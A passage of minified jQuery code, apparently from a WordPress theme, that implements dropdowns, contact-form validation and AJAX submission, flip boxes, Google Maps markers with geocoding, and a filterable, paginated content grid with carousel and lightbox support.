openList()};$current.on(openEventName,openListEvent);$anchors.on('focus.upsolution',openList);$self.on('click','a[href$="#"]',function(e){e.preventDefault()}).on('keydown',function(e){var keyCode=e.keyCode||e.which;if(keyCode==9){var $target=$(e.target)||{},index=$anchors.index($target);if(e.shiftKey){if(index===0){closeList()}}else{if(index===$anchors.length-1){closeList()}}}})})};$(function(){$('.w-dropdown').wDropdown()})})(jQuery);!function($,undefined){var _window=window,_document=document,_undefined=undefined;_window.$us=_window.$us||{};$us.WForm=function(container){var self=this;self.$form=$(container);if(!self.$form.hasClass('for_cform')){self.$form=$('.w-form.for_cform',container)}
self.$dateFields=$('.w-form-row.for_date input',self.$form);self.$message=$('.w-form-message',self.$form);self.$submit=$('.w-btn',self.$form);self.options={};self.isFileValid=!0;self.pickerOptions={};var $formJson=$('.w-form-json',self.$form);if($formJson.is('[onclick]')){self.options=$formJson[0].onclick()||{};if(!$us.usbPreview()){$formJson.remove()}}
if(self.$dateFields.length){$(function(){self._initDateField()})}
$('input[type=text],\
			input[type=email],\
			input[type=tel],\
			input[type=number],\
			input[type=date],\
			input[type=search],\
			input[type=url],\
			input[type=password],\
			textarea',self.$form).each(function(_,input){var $input=$(input),$row=$input.closest('.w-form-row');if($input.attr('type')==='hidden'){return}
$row.toggleClass('not-empty',$input.val()!='');$input.on('input change',function(){$row.toggleClass('not-empty',$input.val()!='')})});self._events={changeFile:self._changeFile.bind(self),submit:self._submit.bind(self)};self.$form.on('change','input[type=file]:visible',self._events.changeFile).on('submit',self._events.submit)};$.extend($us.WForm.prototype,{getExtension:function(name){return(''+name).split('.').pop()},_validExtension:function(file,accepts){if(!accepts){return!0}
var self=this;accepts=(''+accepts).split(',');for(var i in accepts){var accept=(''+accepts[i]).trim();if(!accept){continue}
if(accept.indexOf('/')>-1){var acceptMatches=accept.split('/');if(file.type===accept||(acceptMatches[1]==='*'&&(''+file.type).indexOf(acceptMatches[0])===0)){return!0}}else if(self.getExtension(file.name)===accept.replace(/[^A-z\d]+/,'')){return!0}}
return!1},_requiredValidation:function(){var self=this;var errors=0;$('[data-required=true]',self.$form).each(function(_,input){var $input=$(input),isEmpty=$input.is('[type=checkbox]')?!$input.is(':checked'):$input.val()=='',$row=$input.closest('.w-form-row');if($row.hasClass('for_checkboxes')){return!0}
if(input.type==='file'){isEmpty=isEmpty||!self.isFileValid}
$row.toggleClass('check_wrong',isEmpty);if(isEmpty){errors ++}});$('.for_checkboxes.required',self.$form).each(function(_,elm){var $input=$('input[type=checkbox]',elm),$row=$input.closest('.w-form-row'),isEmpty=!$input.is(':checked');$row.toggleClass('check_wrong',isEmpty);if(isEmpty){errors ++}});return!errors},_initDateField:function(){var self=this;$.each(self.$dateFields,function(_,input){var $input=$(input);self.pickerOptions.dateFormat=$input.data('date-format');self.pickerOptions.onClose=function(){$input.closest('.w-form-row').removeClass('focused')};try{$input.datepicker(self.pickerOptions)}catch(e){}})},_changeFile:function(e){var self=this,errMessage='',input=e.target,$input=$(input),accept=$input.attr('accept')||'',maxSize=$input.data('max_size')||$input.data('std')||0;if(input.files.length){for(var i in input.files){if(errMessage){break}
var file=input.files[i];if(!(file instanceof File)){continue}
if(!self._validExtension(file,accept)){errMessage=(self.options.messages.err_extension||'').replace('%s',self.getExtension(file.name))}
if(!errMessage&&file.size>(parseFloat(maxSize)*1048576)){errMessage=(self.options.messages.err_size||'').replace('%s',maxSize)}}}
$input.closest('.for_file').toggleClass('check_wrong',!(self.isFileValid=!errMessage)).find('.w-form-row-state').html(errMessage||self.options.messages.err_empty)},_submit:function(e){e.preventDefault();var self=this;self.$message.usMod('type',!1).html('');if(self.$submit.hasClass('loading')||!self._requiredValidation()||!self.isFileValid){return}
self.$submit.addClass('loading');$.ajax({type:'POST',url:self.options.ajaxurl,data:_window.FormData?new FormData(self.$form[0]):self.$form.serialize(),cache:!1,processData:!1,contentType:!1,dataType:'json',success:function(res){$('.w-form-row.check_wrong',self.$form).removeClass('check_wrong');if(res.success){self.$message.usMod('type','success').html(res.data);$('.w-form-row.not-empty',self.$form).removeClass('not-empty');$('input[type=text], input[type=email], textarea',self.$form).val('');self.$form.trigger('usCformSuccess',res).get(0).reset()}else{if($.isPlainObject(res.data)){for(var fieldName in res.data){if(fieldName==='empty_message'){$resultField.usMod('type','error');continue}
$('[name="'+fieldName+'"]',self.$form).closest('.w-form-row').addClass('check_wrong').find('.w-form-row-state').html(res.data[fieldName].error_message||'');}}else{self.$message.usMod('type','error').html(res.data)}}},complete:function(){self.$submit.removeClass('loading')}})}});$.fn.wForm=function(){return this.each(function(){$(this).data('wForm',new $us.WForm(this))})};$('.w-form.for_cform').wForm();$(_document).on('focus blur','.w-form-row-field:not(.for_date) input, .w-form-row-field textarea',function(e){$(e.target).closest('.w-form-row').toggleClass('focused',e.type=='focusin')})}(jQuery);!function($){"use strict";$us.WFlipBox=function(container){this.$container=$(container);this.$front=this.$container.find('.w-flipbox-front');this.$frontH=this.$container.find('.w-flipbox-front-h');this.$back=this.$container.find('.w-flipbox-back');this.$backH=this.$container.find('.w-flipbox-back-h');this.$xFlank=this.$container.find('.w-flipbox-xflank');this.$yFlank=this.$container.find('.w-flipbox-yflank');this.$btn=this.$container.find('.w-btn');var isWebkit='WebkitAppearance' in document.documentElement.style;if(isWebkit&&this.$container.usMod('animation')==='cubeflip'&&this.$btn.length){this.$container.usMod('animation','cubetilt')}
var animation=this.$container.usMod('animation'),direction=this.$container.usMod('direction');this.forceSquare=(animation=='cubeflip'&&['ne','se','sw','nw'].indexOf(direction)!=-1);this.autoSize=(this.$front[0].style.height==''&&!this.forceSquare);this.centerContent=(this.$container.usMod('valign')=='center');if(this._events===undefined){this._events={}}
$.extend(this._events,{resize:this.resize.bind(this)});if(this.centerContent||this.forceSquare||this.autoSize){$us.$window.bind('resize load',this._events.resize);this.resize()}
this.makeHoverable('.w-btn');$us.timeout(function(){this.$back.css('display','');this.$yFlank.css('display','');this.$xFlank.css('display','');this.resize()}.bind(this),250);$us.$canvas.on('contentChange',this._events.resize)};$us.WFlipBox.prototype={resize:function(){var width=this.$container.width(),height;if(this.centerContent||this.autoSize||this.forceSquare){this.padding=parseInt(this.$front.css('padding-top'))}
if(this.autoSize||this.centerContent){var frontContentHeight=this.$frontH.height(),backContentHeight=this.$backH.height()}
if(this.forceSquare||this.autoSize){height=this.forceSquare?width:(Math.max(frontContentHeight,backContentHeight)+2*this.padding);this.$front.css('height',height+'px')}else{height=this.$container.height()}
if(this.centerContent){this.$front.css('padding-top',Math.max(this.padding,(height-frontContentHeight)/2));this.$back.css('padding-top',Math.max(this.padding,(height-backContentHeight)/2))}},makeHoverable:function(exclude){if(this._events===undefined){this._events={}}
if(jQuery.isMobile){this._events.touchHoverStart=function(){this.$container.toggleClass('hover')}.bind(this);this.$container.on('touchstart',this._events.touchHoverStart);if(exclude){this._events.touchHoverPrevent=function(e){e.stopPropagation()};this.$container.find(exclude).on('touchstart',this._events.touchHoverPrevent)}}else{this._mouseInside=!1;this._focused=!1;$.extend(this._events,{mouseHoverStart:function(){this.$container.addClass('hover');this._mouseInside=!0}.bind(this),mouseHoverEnd:function(){if(!this._focused){this.$container.removeClass('hover')}
this._mouseInside=!1}.bind(this),focus:function(){this.$container.addClass('hover');this._focused=!0}.bind(this),blur:function(){if(!this._mouseInside){this.$container.removeClass('hover')}
this._focused=!1}.bind(this)});this.$container.on('mouseenter',this._events.mouseHoverStart);this.$container.on('mouseleave',this._events.mouseHoverEnd);this.$focusable=this.$container.find('a').addBack('a');this.$focusable.on('focus',this._events.focus);this.$focusable.on('blur',this._events.blur)}}};$.fn.wFlipBox=function(options){return this.each(function(){$(this).data('wFlipBox',new $us.WFlipBox(this,options))})};$(function(){$('.w-flipbox').wFlipBox()})}(jQuery);!function($){"use strict";$us.WMapsGeocodesCounter=0;$us.WMapsGeocodesRunning=!1;$us.WMapsCurrentGeocode=0;$us.WMapsGeocodesMax=5;$us.WMapsGeocodesStack={};$us.WMapsRunGeoCode=function(){if($us.WMapsCurrentGeocode<=$us.WMapsGeocodesCounter){$us.WMapsGeocodesRunning=!0;if($us.WMapsGeocodesStack[$us.WMapsCurrentGeocode]!=null){$us.WMapsGeocodesStack[$us.WMapsCurrentGeocode]()}}else{$us.WMapsGeocodesRunning=!1}};$us.WMaps=function(container,options){this.$container=$(container);if(this.$container.data('mapInit')==1){return}
this.$container.data('mapInit',1);var $jsonContainer=this.$container.find('.w-map-json'),jsonOptions=$jsonContainer[0].onclick()||{},$jsonStyleContainer=this.$container.find('.w-map-style-json'),jsonStyleOptions,shouldRunGeoCode=!1;$jsonContainer.remove();if($jsonStyleContainer.length){jsonStyleOptions=$jsonStyleContainer[0].onclick()||{};$jsonStyleContainer.remove()}
var defaults={};this.options=$.extend({},defaults,jsonOptions,options);this._events={redraw:this.redraw.bind(this)};var gmapsOptions={el:'#'+this.$container.attr('id'),lat:0,lng:0,zoom:this.options.zoom,type:this.options.type,mapTypeId:google.maps.MapTypeId[this.options.maptype]};if(this.options.hideControls){gmapsOptions.disableDefaultUI=!0}
if(this.options.disableZoom){gmapsOptions.scrollwheel=!1}
if(this.options.disableDragging&&(!$us.$html.hasClass('no-touch'))){gmapsOptions.draggable=!1}
this.GMapsObj=new GMaps(gmapsOptions);if(jsonStyleOptions!=null&&jsonStyleOptions!={}){this.GMapsObj.map.setOptions({styles:jsonStyleOptions})}
var matches=this.options.address.replace(/\s/g,'').match(/^(-?[\d\.]+),(-?[\d\.]+)$/),that=this;if(matches){this.options.latitude=matches[1];this.options.longitude=matches[2];this.GMapsObj.setCenter(this.options.latitude,this.options.longitude)}else{var mapGeoCode=function(){GMaps.geocode({address:that.options.address,callback:function(results,status){if(status=='OK'){var latlng=results[0].geometry.location;that.options.latitude=latlng.lat();that.options.longitude=latlng.lng();that.GMapsObj.setCenter(that.options.latitude,that.options.longitude);$us.WMapsCurrentGeocode ++;$us.WMapsRunGeoCode()}else if(status=="OVER_QUERY_LIMIT"){$us.timeout(function(){$us.WMapsRunGeoCode()},2000)}}})};shouldRunGeoCode=!0;$us.WMapsGeocodesStack[$us.WMapsGeocodesCounter]=mapGeoCode;$us.WMapsGeocodesCounter ++}
$.each(this.options.markers,function(i,val){var markerOptions={};if(that.options.icon!=null||that.options.markers[i].marker_img!=null){var url,size,width,height;if(that.options.markers[i].marker_img!=null){url=that.options.markers[i].marker_img[0];width=parseInt(that.options.markers[i].marker_size[0]);height=parseInt(that.options.markers[i].marker_size[1]);size=new google.maps.Size(width,height)}else{url=that.options.icon.url;size=new google.maps.Size(that.options.icon.size[0],that.options.icon.size[1])}
markerOptions.icon={url:url,size:size,scaledSize:size,}}
if(that.options.markers[i]!=null){var matches=that.options.markers[i].address.match(/^(-?\d+.\d+)\s?,?\s?(-?\d+.\d+)$/);if(matches){markerOptions.lat=matches[1];markerOptions.lng=matches[2];if(that.options.markers[i].html){markerOptions.infoWindow={content:that.options.markers[i].html}}
var marker=that.GMapsObj.addMarker(markerOptions);if(that.options.markers[i].infowindow){marker.infoWindow.open(that.GMapsObj.map,marker)}}else{var markerGeoCode=function(){GMaps.geocode({address:that.options.markers[i].address,callback:function(results,status){if(status=='OK'){var latlng=results[0].geometry.location;markerOptions.lat=latlng.lat();markerOptions.lng=latlng.lng();if(that.options.markers[i].html){markerOptions.infoWindow={content:that.options.markers[i].html}}
var marker=that.GMapsObj.addMarker(markerOptions);if(that.options.markers[i].infowindow){marker.infoWindow.open($.extend({},that.GMapsObj.map,{shouldFocus:!1}),marker)}
$us.WMapsCurrentGeocode ++;$us.WMapsRunGeoCode()}else if(status=="OVER_QUERY_LIMIT"){$us.timeout(function(){$us.WMapsRunGeoCode()},2000)}}})};shouldRunGeoCode=!0;$us.WMapsGeocodesStack[$us.WMapsGeocodesCounter]=markerGeoCode;$us.WMapsGeocodesCounter ++}}});if(shouldRunGeoCode&&(!$us.WMapsGeocodesRunning)){$us.WMapsRunGeoCode()}
$us.$canvas.on('contentChange',this._events.redraw);$us.$window.on('load',this._events.redraw)};$us.WMaps.prototype={redraw:function(){if(this.$container.is(':hidden')){return}
this.$container.css({height:'',width:''});this.GMapsObj.refresh();if(this.options.latitude!=null&&this.options.longitude!=null){this.GMapsObj.setCenter(this.options.latitude,this.options.longitude)}}};$.fn.wMaps=function(options){return this.each(function(){$(this).data('wMaps',new $us.WMaps(this,options))})};$.fn.wMapsWithPreload=function(options){$us.getScript($us.templateDirectoryUri+'/common/js/vendor/gmaps.js',function(){return this.each(function(){$(this).data('wMaps',new $us.WMaps(this,options))})}.bind(this))};$(function(){var $wMap=$('.w-map.provider_google');if($wMap.length){$us.getScript($us.templateDirectoryUri+'/common/js/vendor/gmaps.js',function(){$wMap.wMaps()})}})}(jQuery);(function($,undefined){"use strict";var _undefined=undefined;$us.WGrid=function(container,options){this.init(container,options)};$us.WGrid.prototype={init:function(container,options){this.$container=$(container);this.$filters=$('.g-filters-item',this.$container);this.$items=$('.w-grid-item',this.$container);this.$list=$('.w-grid-list',this.$container);this.$loadmore=$('.g-loadmore',this.$container);this.$pagination=$('> .pagination',this.$container);this.$preloader=$('.w-grid-preloader',this.$container);this.$style=$('> style:first',this.$container);this.loading=!1;this.changeUpdateState=!1;this.gridFilter=null;this.curFilterTaxonomy='';this.paginationType=this.$pagination.length?'regular':(this.$loadmore.length?'ajax':'none');this.filterTaxonomyName=this.$list.data('filter_taxonomy_name')?this.$list.data('filter_taxonomy_name'):'category';if(this.$container.data('gridInit')==1){return}
this.$container.data('gridInit',1);var $jsonContainer=$('.w-grid-json',this.$container);if($jsonContainer.length&&$jsonContainer.is('[onclick]')){this.ajaxData=$jsonContainer[0].onclick()||{};this.ajaxUrl=this.ajaxData.ajax_url||'';if(!$us.usbPreview())$jsonContainer.remove()}else{this.ajaxData={};this.ajaxUrl=''}
this.carouselSettings=this.ajaxData.carousel_settings;this.breakpoints=this.ajaxData.carousel_breakpoints||{};if(this.$list.hasClass('owl-carousel')){$us.getScript($us.templateDirectoryUri+'/common/js/vendor/owl.carousel.js',function(){this.carouselOptions={autoHeight:this.carouselSettings.autoHeight,autoplay:this.carouselSettings.autoplay,autoplayHoverPause:!0,autoplayTimeout:this.carouselSettings.timeout,center:this.carouselSettings.center,dots:this.carouselSettings.dots,items:parseInt(this.carouselSettings.items),loop:this.carouselSettings.loop,mouseDrag:!jQuery.isMobile,nav:this.carouselSettings.nav,navElement:'div',navText:['',''],responsive:{},rewind:!this.carouselSettings.loop,rtl:$('.l-body').hasClass('rtl'),slideBy:this.carouselSettings.slideby,slideTransition:this.carouselSettings.transition,smartSpeed:this.carouselSettings.speed};if(this.carouselSettings.smooth_play==1){this.carouselOptions.slideTransition='linear';this.carouselOptions.autoplaySpeed=this.carouselSettings.timeout;this.carouselOptions.smartSpeed=this.carouselSettings.timeout;this.carouselOptions.slideBy=1}
if(this.carouselSettings.carousel_fade){$.extend(this.carouselOptions,{animateOut:'fadeOut',animateIn:'fadeIn',})}
$.each(this.breakpoints,function(breakpointWidth,breakpointArgs){if(breakpointArgs!==_undefined&&breakpointArgs.items!==_undefined){this.carouselOptions.responsive[breakpointWidth]=breakpointArgs;this.carouselOptions.responsive[breakpointWidth].items=parseInt(breakpointArgs.items)}}.bind(this));this.$list.on('initialized.owl.carousel',function(e){var $list=this.$list,$toggleLinks=$('[data-content-height]',e.currentTarget);$toggleLinks.each(function(_,item){var $item=$(item),collapsibleContent=$item.data('usCollapsibleContent');if(collapsibleContent===_undefined){$item.usCollapsibleContent();collapsibleContent=$item.data('usCollapsibleContent')}
if(collapsibleContent instanceof $us.collapsibleContent){collapsibleContent.initHeightCheck();$us.timeout(function(){$list.trigger('refresh.owl.carousel')},1)}});if($.isMobile&&$list.closest('.w-tabs-section.active').length){$us.timeout(function(){$list.trigger('refresh.owl.carousel')},50)}
if(this.carouselSettings.autoHeight){$toggleLinks.on('toggleContent',function(){$list.trigger('refresh.owl.carousel')})}}.bind(this)).on('mousedown.owl.core',function(){var $target=$(this);if($('[data-content-height]',$target).length&&!jQuery.isMobile){var owlCarousel=$target.data('owl.carousel');owlCarousel.$stage.off('mousedown.owl.core')}});this.$list.owlCarousel(this.carouselOptions);var owlCarousel=this.$list.data('owl.carousel');if(owlCarousel&&this.carouselSettings.smooth_play){this.$list.trigger('next.owl.carousel')}}.bind(this))}
if(this.$container.hasClass('popup_page')){if(this.ajaxData==_undefined){return}
this.lightboxTimer=null;this.$lightboxOverlay=this.$container.find('.l-popup-overlay');this.$lightboxWrap=this.$container.find('.l-popup-wrap');this.$lightboxBox=this.$container.find('.l-popup-box');this.$lightboxContent=this.$container.find('.l-popup-box-content');this.$lightboxContentPreloader=this.$lightboxContent.find('.g-preloader');this.$lightboxContentFrame=this.$container.find('.l-popup-box-content-frame');this.$lightboxNextArrow=this.$container.find('.l-popup-arrow.to_next');this.$lightboxPrevArrow=this.$container.find('.l-popup-arrow.to_prev');this.$container.find('.l-popup-closer').click(function(){this.hideLightbox()}.bind(this));this.$container.find('.l-popup-box').click(function(){this.hideLightbox()}.bind(this));this.$container.find('.l-popup-box-content').click(function(e){e.stopPropagation()}.bind(this));this.originalURL=window.location.href;this.lightboxOpened=!1;if(this.$list.hasClass('owl-carousel')){$us.getScript($us.templateDirectoryUri+'/common/js/vendor/owl.carousel.js',function(){this.initLightboxAnchors()}.bind(this))}else{this.initLightboxAnchors()}
$(window).on('resize',function(){if(this.lightboxOpened&&$us.$window.width()<$us.canvasOptions.disableEffectsWidth){this.hideLightbox()}}.bind(this))}
if(this.$list.hasClass('owl-carousel')){return}
if(this.paginationType!='none'||this.$filters.length){if(this.ajaxData==_undefined){return}
this.templateVars=this.ajaxData.template_vars||{};if(this.filterTaxonomyName){this.initialFilterTaxonomy=this.$list.data('filter_default_taxonomies')?this.$list.data('filter_default_taxonomies').toString().split(','):'';this.curFilterTaxonomy=this.initialFilterTaxonomy}
this.curPage=this.ajaxData.current_page||1;this.infiniteScroll=this.ajaxData.infinite_scroll||0}
if(this.$container.hasClass('with_isotope')){$us.getScript($us.templateDirectoryUri+'/common/js/vendor/isotope.js',function(){this.$list.imagesLoaded(function(){var smallestItemSelector,isotopeOptions={itemSelector:'.w-grid-item',layoutMode:(this.$container.hasClass('isotope_fit_rows'))?'fitRows':'masonry',isOriginLeft:!$('.l-body').hasClass('rtl'),transitionDuration:0};if(this.$list.find('.size_1x1').length){smallestItemSelector='.size_1x1'}else if(this.$list.find('.size_1x2').length){smallestItemSelector='.size_1x2'}else if(this.$list.find('.size_2x1').length){smallestItemSelector='.size_2x1'}else if(this.$list.find('.size_2x2').length){smallestItemSelector='.size_2x2'}
if(smallestItemSelector){smallestItemSelector=smallestItemSelector||'.w-grid-item';isotopeOptions.masonry={columnWidth:smallestItemSelector}}
this.$list.on('layoutComplete',function(){if(window.USAnimate){$('.w-grid-item.off_autostart',this.$list).removeClass('off_autostart');new USAnimate(this.$list)}
$us.$window.trigger('scroll.waypoints')}.bind(this));this.$list.isotope(isotopeOptions);if(this.paginationType=='ajax'){this.initAjaxPagination()}
$us.$canvas.on('contentChange',function(){this.$list.imagesLoaded(function(){this.$list.isotope('layout')}.bind(this))}.bind(this))}.bind(this))}.bind(this))}else if(this.paginationType=='ajax'){this.initAjaxPagination()}
this.$filters.each(function(index,filter){var $filter=$(filter),taxonomy=$filter.data('taxonomy');$filter.on('click',function(){if(taxonomy!=this.curFilterTaxonomy){if(this.loading){return}
this.setState(1,taxonomy);this.$filters.removeClass('active');$filter.addClass('active')}}.bind(this))}.bind(this));if(this.$container.closest('.l-main').length){$us.$body.on('us_grid.updateState',this._events.updateState.bind(this)).on('us_grid.updateOrderBy',this._events.updateOrderBy.bind(this))}
this.$list.on('click','[ref=magnificPopup]',this._events.initMagnificPopup.bind(this))},_events:{updateState:function(e,params,page,gridFilter){if(!this.$container.is('[data-filterable="true"]')||!this.$container.hasClass('used_by_grid_filter')){return}
page=page||1;this.changeUpdateState=!0;this.gridFilter=gridFilter;if(this.ajaxData===_undefined){this.ajaxData={}}
if(!this.hasOwnProperty('templateVars')){this.templateVars=this.ajaxData.template_vars||{query_args:{}}}
this.templateVars.us_grid_filter_params=params;if(this.templateVars.query_args!==!1){this.templateVars.query_args.paged=page}
this.templateVars.filters_args=gridFilter.filtersArgs||{};this.setState(page);if(this.paginationType==='regular'&&/page(=|\/)/.test(location.href)){var url=location.href.replace(/(page(=|\/))(\d+)(\/?)/,'$1'+page+'$2');if(history.replaceState){history.replaceState(document.title,document.title,url)}}},updateOrderBy:function(e,orderby,page,gridOrder){if(!this.$container.is('[data-filterable="true"]')||!this.$container.hasClass('used_by_grid_order')){return}
page=page||1;this.changeUpdateState=!0;if(!this.hasOwnProperty('templateVars')){this.templateVars=this.ajaxData.template_vars||{query_args:{}}}
if(this.templateVars.query_args!==!1){this.templateVars.query_args.paged=page}
this.templateVars.grid_orderby=orderby;this.setState(page)},initMagnificPopup:function(e){e.stopPropagation();e.preventDefault();var $target=$(e.currentTarget);if($target.data('magnificPopup')===_undefined){$target.magnificPopup({type:'image',mainClass:'mfp-fade'});$target.trigger('click')}}},initLightboxAnchors:function(){this.$anchors=this.$list.find('.w-grid-item-anchor');this.$anchors.on('click',function(e){var $clicked=$(e.target),$item=$clicked.closest('.w-grid-item'),$anchor=$item.find('.w-grid-item-anchor'),itemUrl=$anchor.attr('href');if(!$item.hasClass('custom-link')){if($us.$window.width()>=$us.canvasOptions.disableEffectsWidth){e.stopPropagation();e.preventDefault();this.openLightboxItem(itemUrl,$item)}}}.bind(this))},initAjaxPagination:function(){this.$loadmore.on('click',function(){if(this.curPage<this.ajaxData.max_num_pages){this.setState(this.curPage+1)}}.bind(this));if(this.infiniteScroll){$us.waypoints.add(this.$loadmore,'-70%',function(){if(!this.loading){this.$loadmore.click()}}.bind(this))}},setState:function(page,taxonomy){if(this.loading&&!this.changeUpdateState){return}
if(page!==1&&this.paginationType=='ajax'&&this.none!==_undefined&&this.none==!0){return}
this.none=!1;this.loading=!0;this.$container.next('.w-grid-none').addClass('hidden');if(this.$filters.length&&!this.changeUpdateState){taxonomy=taxonomy||this.curFilterTaxonomy;if(taxonomy=='*'){taxonomy=this.initialFilterTaxonomy}
if(taxonomy!=''){var newTaxArgs={'taxonomy':this.filterTaxonomyName,'field':'slug','terms':taxonomy},taxQueryFound=!1;if(this.templateVars.query_args.tax_query==_undefined){this.templateVars.query_args.tax_query=[]}else{$.each(this.templateVars.query_args.tax_query,function(index,taxArgs){if(taxArgs!=null&&taxArgs.taxonomy==this.filterTaxonomyName){this.templateVars.query_args.tax_query[index]=newTaxArgs;taxQueryFound=!0;return!1}}.bind(this))}
if(!taxQueryFound){this.templateVars.query_args.tax_query.push(newTaxArgs)}}else if(this.templateVars.query_args.tax_query!=_undefined){$.each(this.templateVars.query_args.tax_query,function(index,taxArgs){if(taxArgs!=null&&taxArgs.taxonomy==this.filterTaxonomyName){this.templateVars.query_args.tax_query[index]=null;return!1}}.bind(this))}}
this.templateVars.query_args.paged=page;if(this.paginationType=='ajax'){if(page==1){this.$loadmore.addClass('done')}else{this.$loadmore.addClass('loading')}
if(!this.infiniteScroll){this.prevScrollTop=$us.$window.scrollTop()}}
if(this.paginationType!='ajax'||page==1){this.$preloader.addClass('active');if(this.$list.data('isotope')){this.$list.isotope('remove',this.$container.find('.w-grid-item'));this.$list.isotope('layout')}else{this.$container.find('.w-grid-item').remove()}}
this.ajaxData.template_vars=JSON.stringify(this.templateVars);var isotope=this.$list.data('isotope');if(isotope&&page==1){this.$list.html('');isotope.remove(isotope.items);isotope.reloadItems()}
if(this.xhr!==_undefined){this.xhr.abort()}
this.xhr=$.ajax({type:'post',url:this.ajaxData.ajax_url,data:this.ajaxData,beforeSend:function(){this.$container.removeClass('no_results_hide_grid')}.bind(this),success:function(html){var $result=$(html),$container=$('.w-grid-list',$result).first(),$pagination=$('.pagination > *',$result),$items=$container.children(),smallestItemSelector;this.$container.toggleClass('no_results_hide_grid',!$items.length);$container.imagesLoaded(function(){this.beforeAppendItems($items);$items.appendTo(this.$list);$container.html('');var $sliders=$items.find('.w-slider');this.afterAppendItems($items);if(isotope){isotope.insert($items);isotope.reloadItems()}
if($sliders.length){$us.getScript($us.templateDirectoryUri+'/common/js/vendor/royalslider.js',function(){$sliders.each(function(index,slider){$(slider).wSlider().find('.royalSlider').data('royalSlider').ev.on('rsAfterInit',function(){if(isotope){this.$list.isotope('layout')}})}.bind(this))}.bind(this))}
if(isotope){if(this.$list.find('.size_1x1').length){smallestItemSelector='.size_1x1'}else if(this.$list.find('.size_1x2').length){smallestItemSelector='.size_1x2'}else if(this.$list.find('.size_2x1').length){smallestItemSelector='.size_2x1'}else if(this.$list.find('.size_2x2').length){smallestItemSelector='.size_2x2'}
if(isotope.options.masonry){isotope.options.masonry.columnWidth=smallestItemSelector||'.w-grid-item'}
this.$list.isotope('layout');this.$list.trigger('layoutComplete')}
if($items.find('.w-tabs').length>0){$('.w-tabs',$items).each(function(){$(this).wTabs()})}
if(this.paginationType=='ajax'){if($items.find('.w-video').length>0){$('.w-video',$items).each(function(){$(this).wVideo()})}
if(page==1){var $jsonContainer=$result.find('.w-grid-json');if($jsonContainer.length){var ajaxData=$jsonContainer[0].onclick()||{};this.ajaxData.max_num_pages=ajaxData.max_num_pages||this.ajaxData.max_num_pages}else{this.ajaxData.max_num_pages=1}}
if(this.templateVars.query_args.paged>=this.ajaxData.max_num_pages||!$items.length){this.$loadmore.addClass('done')}else{this.$loadmore.removeClass('done');this.$loadmore.removeClass('loading')}
if(this.infiniteScroll){$us.waypoints.add(this.$loadmore,'-70%',function(){if(!this.loading){this.$loadmore.click()}}.bind(this))}else if(Math.round(this.prevScrollTop)!=Math.round($us.$window.scrollTop())){$us.$window.scrollTop(this.prevScrollTop)}}else if(this.paginationType==='regular'&&this.changeUpdateState){$('a[href]',$pagination).each(function(_,item){var $item=$(item),pathname=location.pathname.replace(/((\/page.*)?)\/$/,'');$item.attr('href',pathname+$item.attr('href'))});this.$pagination.html($pagination)}
if(this.$container.hasClass('popup_page')){$.each($items,function(index,item){var $loadedItem=$(item),$anchor=$loadedItem.find('.w-grid-item-anchor'),itemUrl=$anchor.attr('href');if(!$loadedItem.hasClass('custom-link')){$anchor.click(function(e){if($us.$window.width()>=$us.canvasOptions.disableEffectsWidth){e.stopPropagation();e.preventDefault();this.openLightboxItem(itemUrl,$loadedItem)}}.bind(this))}}.bind(this))}
var $result_none=$result.find('> .w-grid-none');if(this.changeUpdateState&&$result_none.length){var $none=this.$container.next('.w-grid-none');if($none.length){$none.removeClass('hidden')}else{this.$container.after($result_none)}
var $nextGrid=this.$container.next('.w-grid-none').find('.w-grid:first');if($nextGrid.length){$nextGrid.wGrid()}
this.none=!0}
if(this.changeUpdateState&&this.gridFilter){var $jsonData=$result.filter('.w-grid-filter-json-data:first');if($jsonData.length){this.gridFilter.trigger('us_grid_filter.update-items-amount',$jsonData[0].onclick()||{})}
$jsonData.remove()}
var customStyles=$('style#grid-post-content-css',$result).html()||'';if(customStyles){if(!this.$style.length){this.$style=$('<style></style>');this.$container.append(this.$style)}
this.$style.text(this.$style.text()+customStyles)}
$us.$canvas.resize();this.$preloader.removeClass('active');if(window.USAnimate&&this.$container.is('.with_css_animation')){new USAnimate(this.$container)}}.bind(this));this._scrollToGrid();this.loading=!1;this.$container.trigger('USGridItemsLoaded')}.bind(this),error:function(){this.$loadmore.removeClass('loading')}.bind(this)});this.curPage=page;this.curFilterTaxonomy=taxonomy},_scrollToGrid:function(){if(this.curPage===1){var gridPos=this.$container.offset().top;if(gridPos!==undefined&&$us.$window.scrollTop()>gridPos){$us.$htmlBody.animate({scrollTop:(gridPos-$us.header.getCurrentHeight())},500)}}},_hasScrollbar:function(){return document.documentElement.scrollHeight>document.documentElement.clientHeight},_getScrollbarSize:function(){if($us.scrollbarSize===_undefined){var scrollDiv=document.createElement('div');scrollDiv.style.cssText='width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;';document.body.appendChild(scrollDiv);$us.scrollbarSize=scrollDiv.offsetWidth-scrollDiv.clientWidth;document.body.removeChild(scrollDiv)}
return $us.scrollbarSize},openLightboxItem:function(itemUrl,$item){this.showLightbox();var prevIndex,nextIndex,currentIndex=0,items=this.$items.filter(':visible:not(.custom-link)').toArray();for(var i in items){if($item.is(items[i])){currentIndex=parseInt(i);break}}
if(currentIndex>0){prevIndex=currentIndex-1}
if(currentIndex<items.length){nextIndex=currentIndex+1}
var $prevItem=$($.isNumeric(prevIndex)?items[prevIndex]:''),$nextItem=$($.isNumeric(nextIndex)?items[nextIndex]:'');if($nextItem.length>0){this.$lightboxNextArrow.show();this.$lightboxNextArrow.attr('title',$nextItem.find('.w-grid-item-title').text());this.$lightboxNextArrow.off('click').click(function(e){var $nextItemAnchor=$nextItem.find('.w-grid-item-anchor'),nextItemUrl=$nextItemAnchor.attr('href');e.stopPropagation();e.preventDefault();this.openLightboxItem(nextItemUrl,$nextItem)}.bind(this))}else{this.$lightboxNextArrow.attr('title','');this.$lightboxNextArrow.hide()}
if($prevItem.length>0){this.$lightboxPrevArrow.show();this.$lightboxPrevArrow.attr('title',$prevItem.find('.w-grid-item-title').text());this.$lightboxPrevArrow.off('click').on('click',function(e){var $prevItemAnchor=$prevItem.find('.w-grid-item-anchor'),prevItemUrl=$prevItemAnchor.attr('href');e.stopPropagation();e.preventDefault();this.openLightboxItem(prevItemUrl,$prevItem)}.bind(this))}else{this.$lightboxPrevArrow.attr('title','');this.$lightboxPrevArrow.hide()}
if(itemUrl.indexOf('?')!==-1){this.$lightboxContentFrame.attr('src',itemUrl+'&us_iframe=1')}else{this.$lightboxContentFrame.attr('src',itemUrl+'?us_iframe=1')}
